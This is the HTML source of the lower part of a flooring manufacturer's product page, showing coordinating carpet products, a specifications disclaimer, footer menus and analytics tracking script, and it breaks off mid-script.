																		<a class="" href="https://www.jjflooringgroup.com/product/stria/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/7585_2739_tn/7585_2739_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Stria											<br />
											<span class="smallText">7585</span>
										</span>
										</a>
							</div>
						</li>
											<li class="linkItem">
							<div data-same-height="3" class="linkItem-inner">
								
																		<a class="" href="https://www.jjflooringgroup.com/product/twill-weave/">
										
										<span class="linkItem-image">
											<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/7586_2871_tn/7586_2871_tn.jpg?_i=AA)" class="bgimage"></span>
										</span>
										<span data-same-height-component="linkItemText" class="linkItem-text">
											Twill Weave											<br />
											<span class="smallText">7586</span>
										</span>
										</a>
							</div>
						</li>
									</ul>

			</div>
		</div>
	</div>
			<!-- #coordinating products -->

			<!-- videos -->
						<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation 